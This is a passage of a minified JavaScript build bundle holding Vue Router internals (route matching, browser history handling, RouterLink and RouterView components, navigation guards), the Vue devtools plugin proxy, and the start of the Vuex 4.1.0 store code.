n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Mn={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var ti;(function(e){e.pop="pop",e.push="push"})(ti||(ti={}));var Fs;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Fs||(Fs={}));function K3(e){if(!e)if(Ao){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),W3(e)}const X3=/^[^#]+#/;function J3(e,t){return e.replace(X3,"#")+t}function Y3(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Vc=()=>({left:window.scrollX,top:window.scrollY});function Q3(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Y3(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Hp(e,t){return(history.state?history.state.position-t:-1)+e}const vl=new Map;function eE(e,t){vl.set(e,t)}function tE(e){const t=vl.get(e);return vl.delete(e),t}let nE=()=>location.protocol+"//"+location.host;function $1(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),Mp(c,"")}return Mp(n,e)+r+o}function rE(e,t,n,r){let o=[],s=[],i=null;const a=({state:f})=>{const p=$1(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);o.forEach(E=>{E(n.value,h,{delta:g,type:ti.pop,direction:g?g>0?Fs.forward:Fs.back:Fs.unknown})})};function c(){i=n.value}function u(f){o.push(f);const p=()=>{const h=o.indexOf(f);h>-1&&o.splice(h,1)};return s.push(p),p}function d(){const{history:f}=window;f.state&&f.replaceState(Re({},f.state,{scroll:Vc()}),"")}function l(){for(const f of s)f();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",d)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",d,{passive:!0}),{pauseListeners:c,listen:u,destroy:l}}function jp(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Vc():null}}function oE(e){const{history:t,location:n}=window,r={value:$1(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,d){const l=e.indexOf("#"),f=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+c:nE()+e+c;try{t[d?"replaceState":"pushState"](u,"",f),o.value=u}catch(p){console.error(p),n[d?"replace":"assign"](f)}}function i(c,u){const d=Re({},t.state,jp(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,d,!0),r.value=c}function a(c,u){const d=Re({},o.value,t.state,{forward:c,scroll:Vc()});s(d.current,d,!0);const l=Re({},jp(r.value,c,null),{position:d.position+1},u);s(c,l,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function sE(e){e=K3(e);const t=oE(e),n=rE(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Re({location:"",base:e,go:r,createHref:J3.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function iE(e){return typeof e=="string"||e&&typeof e=="object"}function b1(e){return typeof e=="string"||typeof e=="symbol"}const E1=Symbol("");var Up;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Up||(Up={}));function Jo(e,t){return Re(new Error,{type:e,[E1]:!0},t)}function Ln(e,t){return e instanceof Error&&E1 in e&&(t==null||!!(e.type&t))}const Vp="[^/]+?",aE={sensitive:!1,strict:!1,start:!0,end:!0},cE=/[.+*?^${}()[\]/\\]/g;function uE(e,t){const n=Re({},aE,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const d=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let l=0;l<u.length;l++){const f=u[l];let p=40+(n.sensitive?.25:0);if(f.type===0)l||(o+="/"),o+=f.value.replace(cE,"\\$&"),p+=40;else if(f.type===1){const{value:h,repeatable:m,optional:g,regexp:E}=f;s.push({name:h,repeatable:m,optional:g});const v=E||Vp;if(v!==Vp){p+=10;try{new RegExp("(".concat(v,")"))}catch(_){throw new Error('Invalid custom RegExp for param "'.concat(h,'" (').concat(v,"): ")+_.message)}}let y=m?"((?:".concat(v,")(?:/(?:").concat(v,"))*)"):"(".concat(v,")");l||(y=g&&u.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),o+=y,p+=20,g&&(p+=-8),m&&(p+=-20),v===".*"&&(p+=-50)}d.push(p)}r.push(d)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const d=u.match(i),l={};if(!d)return null;for(let f=1;f<d.length;f++){const p=d[f]||"",h=s[f-1];l[h.name]=p&&h.repeatable?p.split("/"):p}return l}function c(u){let d="",l=!1;for(const f of e){(!l||!d.endsWith("/"))&&(d+="/"),l=!1;for(const p of f)if(p.type===0)d+=p.value;else if(p.type===1){const{value:h,repeatable:m,optional:g}=p,E=h in u?u[h]:"";if(gn(E)&&!m)throw new Error('Provided param "'.concat(h,'" is an array but it is not repeatable (* or + modifiers)'));const v=gn(E)?E.join("/"):E;if(!v)if(g)f.length<2&&(d.endsWith("/")?d=d.slice(0,-1):l=!0);else throw new Error('Missing required param "'.concat(h,'"'));d+=v}}return d||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function lE(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function S1(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=lE(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(Wp(r))return 1;if(Wp(o))return-1}return o.length-r.length}function Wp(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const dE={type:0,value:""},fE=/[a-zA-Z0-9_]/;function pE(e){if(!e)return[[]];if(e==="/")return[[dE]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(p){throw new Error("ERR (".concat(n,')/"').concat(u,'": ').concat(p))}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",d="";function l(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(u,") must be alone in its segment. eg: '/:ids+.")),s.push({type:1,value:u,regexp:d,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&l(),i()):c===":"?(l(),n=1):f();break;case 4:f(),n=r;break;case 1:c==="("?n=2:fE.test(c)?f():(l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?d[d.length-1]=="\\"?d=d.slice(0,-1)+c:n=3:d+=c;break;case 3:l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,d="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(u,'"')),l(),i(),o}function hE(e,t,n){const r=uE(pE(e.path),n),o=Re(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function mE(e,t){const n=[],r=new Map;t=zp({strict:!1,end:!0,sensitive:!1},t);function o(l){return r.get(l)}function s(l,f,p){const h=!p,m=qp(l);m.aliasOf=p&&p.record;const g=zp(t,l),E=[m];if("alias"in l){const _=typeof l.alias=="string"?[l.alias]:l.alias;for(const S of _)E.push(qp(Re({},m,{components:p?p.record.components:m.components,path:S,aliasOf:p?p.record:m})))}let v,y;for(const _ of E){const{path:S}=_;if(f&&S[0]!=="/"){const $=f.record.path,w=$[$.length-1]==="/"?"":"/";_.path=f.record.path+(S&&w+S)}if(v=hE(_,f,g),p?p.alias.push(v):(y=y||v,y!==v&&y.alias.push(v),h&&l.name&&!Zp(v)&&i(l.name)),C1(v)&&c(v),m.children){const $=m.children;for(let w=0;w<$.length;w++)s($[w],v,p&&p.children[w])}p=p||v}return y?()=>{i(y)}:Ds}function i(l){if(b1(l)){const f=r.get(l);f&&(r.delete(l),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(l);f>-1&&(n.splice(f,1),l.record.name&&r.delete(l.record.name),l.children.forEach(i),l.alias.forEach(i))}}function a(){return n}function c(l){const f=yE(l,n);n.splice(f,0,l),l.record.name&&!Zp(l)&&r.set(l.record.name,l)}function u(l,f){let p,h={},m,g;if("name"in l&&l.name){if(p=r.get(l.name),!p)throw Jo(1,{location:l});g=p.record.name,h=Re(Gp(f.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),l.params&&Gp(l.params,p.keys.map(y=>y.name))),m=p.stringify(h)}else if(l.path!=null)m=l.path,p=n.find(y=>y.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!p)throw Jo(1,{location:l,currentLocation:f});g=p.record.name,h=Re({},f.params,l.params),m=p.stringify(h)}const E=[];let v=p;for(;v;)E.unshift(v.record),v=v.parent;return{name:g,path:m,params:h,matched:E,meta:_E(E)}}e.forEach(l=>s(l));function d(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:d,getRoutes:a,getRecordMatcher:o}}function Gp(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function qp(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:gE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function gE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Zp(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function _E(e){return e.reduce((t,n)=>Re(t,n.meta),{})}function zp(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function yE(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;S1(e,t[s])<0?r=s:n=s+1}const o=vE(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function vE(e){let t=e;for(;t=t.parent;)if(C1(t)&&S1(e,t)===0)return t}function C1({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function $E(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(m1," "),i=s.indexOf("="),a=ei(i<0?s:s.slice(0,i)),c=i<0?null:ei(s.slice(i+1));if(a in t){let u=t[a];gn(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function Kp(e){let t="";for(let n in e){const r=e[n];if(n=H3(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(gn(r)?r.map(s=>s&&yl(s)):[r&&yl(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function bE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=gn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Yd=Symbol(""),Xp=Symbol(""),Wc=Symbol(""),Qd=Symbol(""),$l=Symbol("");function Ss(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function w1(e,t,n){const r=()=>{e[t].delete(n)};or(r),vi(r),yi(()=>{e[t].add(n)}),e[t].add(n)}function Gx(e){const t=Ye(Yd,{}).value;t&&w1(t,"leaveGuards",e)}function qx(e){const t=Ye(Yd,{}).value;t&&w1(t,"updateGuards",e)}function _r(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=f=>{f===!1?c(Jo(4,{from:n,to:t})):f instanceof Error?c(f):iE(f)?c(Jo(2,{from:t,to:f})):(i&&r.enterCallbacks[o]===i&&typeof f=="function"&&i.push(f),a())},d=s(()=>e.call(r&&r.instances[o],t,n,u));let l=Promise.resolve(d);e.length<3&&(l=l.then(u)),l.catch(f=>c(f))})}function _u(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(p1(c)){const d=(c.__vccOpts||c)[t];d&&s.push(_r(d,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(d=>{if(!d)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(i.path,'"'));const l=k3(d)?d.default:d;i.mods[a]=d,i.components[a]=l;const p=(l.__vccOpts||l)[t];return p&&_r(p,n,r,i,a,o)()}))}}return s}function Jp(e){const t=Ye(Wc),n=Ye(Qd),r=R(()=>{const c=en(e.to);return t.resolve(c)}),o=R(()=>{const{matched:c}=r.value,{length:u}=c,d=c[u-1],l=n.matched;if(!d||!l.length)return-1;const f=l.findIndex(Xo.bind(null,d));if(f>-1)return f;const p=Yp(c[u-2]);return u>1&&Yp(d)===p&&l[l.length-1].path!==p?l.findIndex(Xo.bind(null,c[u-2])):f}),s=R(()=>o.value>-1&&PE(n.params,r.value.params)),i=R(()=>o.value>-1&&o.value===n.matched.length-1&&v1(n.params,r.value.params));function a(c={}){if(wE(c)){const u=t[en(e.replace)?"replace":"push"](en(e.to)).catch(Ds);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:R(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function EE(e){return e.length===1?e[0]:e}const SE=St({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Jp,setup(e,{slots:t}){const n=Pe(Jp(e)),{options:r}=Ye(Wc),o=R(()=>({[Qp(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Qp(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&EE(t.default(n));return e.custom?s:xr("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),CE=SE;function wE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function PE(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!gn(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Yp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Qp=(e,t,n)=>e!=null?e:t!=null?t:n,TE=St({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Ye($l),o=R(()=>e.route||r.value),s=Ye(Xp,0),i=R(()=>{let u=en(s);const{matched:d}=o.value;let l;for(;(l=d[u])&&!l.components;)u++;return u}),a=R(()=>o.value.matched[i.value]);Yr(Xp,R(()=>i.value+1)),Yr(Yd,a),Yr($l,o);const c=k();return Ze(()=>[c.value,a.value,e.name],([u,d,l],[f,p,h])=>{d&&(d.instances[l]=u,p&&p!==d&&u&&u===f&&(d.leaveGuards.size||(d.leaveGuards=p.leaveGuards),d.updateGuards.size||(d.updateGuards=p.updateGuards))),u&&d&&(!p||!Xo(d,p)||!f)&&(d.enterCallbacks[l]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=o.value,d=e.name,l=a.value,f=l&&l.components[d];if(!f)return eh(n.default,{Component:f,route:u});const p=l.props[d],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=xr(f,Re({},h,t,{onVnodeUnmounted:E=>{E.component.isUnmounted&&(l.instances[d]=null)},ref:c}));return eh(n.default,{Component:g,route:u})||g}}});function eh(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const IE=TE;function kE(e){const t=mE(e.routes,e),n=e.parseQuery||$E,r=e.stringifyQuery||Kp,o=e.history,s=Ss(),i=Ss(),a=Ss(),c=Sc(Mn);let u=Mn;Ao&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const d=mu.bind(null,D=>""+D),l=mu.bind(null,U3),f=mu.bind(null,ei);function p(D,A){let N,K;return b1(D)?(N=t.getRecordMatcher(D),K=A):K=D,t.addRoute(K,N)}function h(D){const A=t.getRecordMatcher(D);A&&t.removeRoute(A)}function m(){return t.getRoutes().map(D=>D.record)}function g(D){return!!t.getRecordMatcher(D)}function E(D,A){if(A=Re({},A||c.value),typeof D=="string"){const C=gu(n,D,A.path),F=t.resolve({path:C.path},A),Z=o.createHref(C.fullPath);return Re(C,F,{params:f(F.params),hash:ei(C.hash),redirectedFrom:void 0,href:Z})}let N;if(D.path!=null)N=Re({},D,{path:gu(n,D.path,A.path).path});else{const C=Re({},D.params);for(const F in C)C[F]==null&&delete C[F];N=Re({},D,{params:l(C)}),A.params=l(A.params)}const K=t.resolve(N,A),fe=D.hash||"";K.params=d(f(K.params));const Ee=G3(r,Re({},D,{hash:B3(fe),path:K.path})),b=o.createHref(Ee);return Re({fullPath:Ee,hash:fe,query:r===Kp?bE(D.query):D.query||{}},K,{redirectedFrom:void 0,href:b})}function v(D){return typeof D=="string"?gu(n,D,c.value.path):Re({},D)}function y(D,A){if(u!==D)return Jo(8,{from:A,to:D})}function _(D){return w(D)}function S(D){return _(Re(v(D),{replace:!0}))}function $(D){const A=D.matched[D.matched.length-1];if(A&&A.redirect){const{redirect:N}=A;let K=typeof N=="function"?N(D):N;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=v(K):{path:K},K.params={}),Re({query:D.query,hash:D.hash,params:K.path!=null?{}:D.params},K)}}function w(D,A){const N=u=E(D),K=c.value,fe=D.state,Ee=D.force,b=D.replace===!0,C=$(N);if(C)return w(Re(v(C),{state:typeof C=="object"?Re({},fe,C.state):fe,force:Ee,replace:b}),A||N);const F=N;F.redirectedFrom=A;let Z;return!Ee&&q3(r,K,N)&&(Z=Jo(16,{to:F,from:K}),z(K,K,!0,!1)),(Z?Promise.resolve(Z):M(F,K)).catch(G=>Ln(G)?Ln(G,2)?G:H(G):T(G,F,K)).then(G=>{if(G){if(Ln(G,2))return w(Re({replace:b},v(G.to),{state:typeof G.to=="object"?Re({},fe,G.to.state):fe,force:Ee}),A||F)}else G=B(F,K,!0,b,fe);return q(F,K,G),G})}function P(D,A){const N=y(D,A);return N?Promise.reject(N):Promise.resolve()}function x(D){const A=he.values().next().value;return A&&typeof A.runWithContext=="function"?A.runWithContext(D):D()}function M(D,A){let N;const[K,fe,Ee]=AE(D,A);N=_u(K.reverse(),"beforeRouteLeave",D,A);for(const C of K)C.leaveGuards.forEach(F=>{N.push(_r(F,D,A))});const b=P.bind(null,D,A);return N.push(b),de(N).then(()=>{N=[];for(const C of s.list())N.push(_r(C,D,A));return N.push(b),de(N)}).then(()=>{N=_u(fe,"beforeRouteUpdate",D,A);for(const C of fe)C.updateGuards.forEach(F=>{N.push(_r(F,D,A))});return N.push(b),de(N)}).then(()=>{N=[];for(const C of Ee)if(C.beforeEnter)if(gn(C.beforeEnter))for(const F of C.beforeEnter)N.push(_r(F,D,A));else N.push(_r(C.beforeEnter,D,A));return N.push(b),de(N)}).then(()=>(D.matched.forEach(C=>C.enterCallbacks={}),N=_u(Ee,"beforeRouteEnter",D,A,x),N.push(b),de(N))).then(()=>{N=[];for(const C of i.list())N.push(_r(C,D,A));return N.push(b),de(N)}).catch(C=>Ln(C,8)?C:Promise.reject(C))}function q(D,A,N){a.list().forEach(K=>x(()=>K(D,A,N)))}function B(D,A,N,K,fe){const Ee=y(D,A);if(Ee)return Ee;const b=A===Mn,C=Ao?history.state:{};N&&(K||b?o.replace(D.fullPath,Re({scroll:b&&C&&C.scroll},fe)):o.push(D.fullPath,fe)),c.value=D,z(D,A,N,b),H()}let W;function j(){W||(W=o.listen((D,A,N)=>{if(!me.listening)return;const K=E(D),fe=$(K);if(fe){w(Re(fe,{replace:!0,force:!0}),K).catch(Ds);return}u=K;const Ee=c.value;Ao&&eE(Hp(Ee.fullPath,N.delta),Vc()),M(K,Ee).catch(b=>Ln(b,12)?b:Ln(b,2)?(w(Re(v(b.to),{force:!0}),K).then(C=>{Ln(C,20)&&!N.delta&&N.type===ti.pop&&o.go(-1,!1)}).catch(Ds),Promise.reject()):(N.delta&&o.go(-N.delta,!1),T(b,K,Ee))).then(b=>{b=b||B(K,Ee,!1),b&&(N.delta&&!Ln(b,8)?o.go(-N.delta,!1):N.type===ti.pop&&Ln(b,20)&&o.go(-1,!1)),q(K,Ee,b)}).catch(Ds)}))}let O=Ss(),I=Ss(),V;function T(D,A,N){H(D);const K=I.list();return K.length?K.forEach(fe=>fe(D,A,N)):console.error(D),Promise.reject(D)}function L(){return V&&c.value!==Mn?Promise.resolve():new Promise((D,A)=>{O.add([D,A])})}function H(D){return V||(V=!D,j(),O.list().forEach(([A,N])=>D?N(D):A()),O.reset()),D}function z(D,A,N,K){const{scrollBehavior:fe}=e;if(!Ao||!fe)return Promise.resolve();const Ee=!N&&tE(Hp(D.fullPath,0))||(K||!N)&&history.state&&history.state.scroll||null;return nt().then(()=>fe(D,A,Ee)).then(b=>b&&Q3(b)).catch(b=>T(b,D,A))}const ne=D=>o.go(D);let ce;const he=new Set,me={currentRoute:c,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:E,options:e,push:_,replace:S,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:I.add,isReady:L,install(D){const A=this;D.component("RouterLink",CE),D.component("RouterView",IE),D.config.globalProperties.$router=A,Object.defineProperty(D.config.globalProperties,"$route",{enumerable:!0,get:()=>en(c)}),Ao&&!ce&&c.value===Mn&&(ce=!0,_(o.location).catch(fe=>{}));const N={};for(const fe in Mn)Object.defineProperty(N,fe,{get:()=>c.value[fe],enumerable:!0});D.provide(Wc,A),D.provide(Qd,$c(N)),D.provide($l,c);const K=D.unmount;he.add(D),D.unmount=function(){he.delete(D),he.size<1&&(u=Mn,W&&W(),W=null,c.value=Mn,ce=!1,V=!1),K()}}};function de(D){return D.reduce((A,N)=>A.then(()=>x(N)),Promise.resolve())}return me}function AE(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>Xo(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>Xo(u,c))||o.push(c))}return[n,r,o]}function Zx(){return Ye(Wc)}function P1(e){return Ye(Qd)}function OE(){return T1().__VUE_DEVTOOLS_GLOBAL_HOOK__}function T1(){return typeof navigator<"u"&&typeof window<"u"?window:typeof globalThis<"u"?globalThis:{}}const RE=typeof Proxy=="function",xE="devtools-plugin:setup",LE="plugin:settings:set";let wo,bl;function NE(){var e;return wo!==void 0||(typeof window<"u"&&window.performance?(wo=!0,bl=window.performance):typeof globalThis<"u"&&(!((e=globalThis.perf_hooks)===null||e===void 0)&&e.performance)?(wo=!0,bl=globalThis.perf_hooks.performance):wo=!1),wo}function DE(){return NE()?bl.now():Date.now()}class FE{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const i in t.settings){const a=t.settings[i];r[i]=a.defaultValue}const o="__vue-devtools-plugin-settings__".concat(t.id);let s=Object.assign({},r);try{const i=localStorage.getItem(o),a=JSON.parse(i);Object.assign(s,a)}catch(i){}this.fallbacks={getSettings(){return s},setSettings(i){try{localStorage.setItem(o,JSON.stringify(i))}catch(a){}s=i},now(){return DE()}},n&&n.on(LE,(i,a)=>{i===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(i,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(i,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(u=>{this.targetQueue.push({method:a,args:c,resolve:u})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function ME(e,t){const n=e,r=T1(),o=OE(),s=RE&&n.enableEarlyProxy;if(o&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!s))o.emit(xE,e,t);else{const i=s?new FE(n,o):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:i}),i&&t(i.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var I1="store";function BE(e){return e===void 0&&(e=null),Ye(e!==null?e:I1)}function as(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function HE(e){return e!==null&&typeof e=="object"}function jE(e){return e&&typeof e.then=="function"}function UE(e,t){return function(){return e(t)}}function k1(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function A1(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Gc(e,n,[],e._modules.root,!0),ef(e,n,t)}function ef(e,t,n){var r=e._state,o=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var s=e._wrappedGetters,i={},a={},c=ad(!0);c.run(function(){as(s,function(u,d){i[d]=UE(u,e),a[d]=R(function(){return i[d]()}),Object.defineProperty(e.getters,d,{get:function(){return a[d].value},enumerable:!0})})}),e._state=Pe({data:t}),e._scope=c,e.strict&&ZE(e),r&&n&&e._withCommit(function(){r.data=null}),o&&o.stop()}function Gc(e,t,n,r,o){var s=!n.length,i=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[i],e._modulesNamespaceMap[i]=r),!s&&!o){var a=tf(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var u=r.context=VE(e,i,n);r.forEachMutation(function(d,l){var f=i+l;WE(e,f,d,u)}),r.forEachAction(function(d,l){var f=d.root?l:i+l,p=d.handler||d;GE(e,f,p,u)}),r.forEachGetter(function(d,l){var f=i+l;qE(e,f,d,u)}),r.forEachChild(function(d,l){Gc(e,t,n.concat(l),d,o)})}function VE(e,t,n){var r=t==="",o={dispatch:r?e.dispatch:function(s,i,a){var c=Va(s,i,a),u=c.payload,d=c.options,l=c.type;return(!d||!d.root)&&(l=t+l),e.dispatch(l,u)},commit:r?e.commit:function(s,i,a){var c=Va(s,i,a),u=c.payload,d=c.options,l=c.type;(!d||!d.root)&&(l=t+l),e.commit(l,u,d)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return O1(e,t)}},state:{get:function(){return tf(e.state,n)}}}),o}function O1(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var s=o.slice(r);Object.defineProperty(n,s,{get:function(){return e.getters[o]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function WE(e,t,n,r){var o=e._mutations[t]||(e._mutations[t]=[]);o.push(function(i){n.call(e,r.state,i)})}function GE(e,t,n,r){var o=e._actions[t]||(e._actions[t]=[]);o.push(function(i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},i);return jE(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function qE(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(s){return n(r.state,r.getters,s.state,s.getters)})}function ZE(e){Ze(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function tf(e,t){return t.reduce(function(n,r){return n[r]},e)}function Va(e,t,n){return 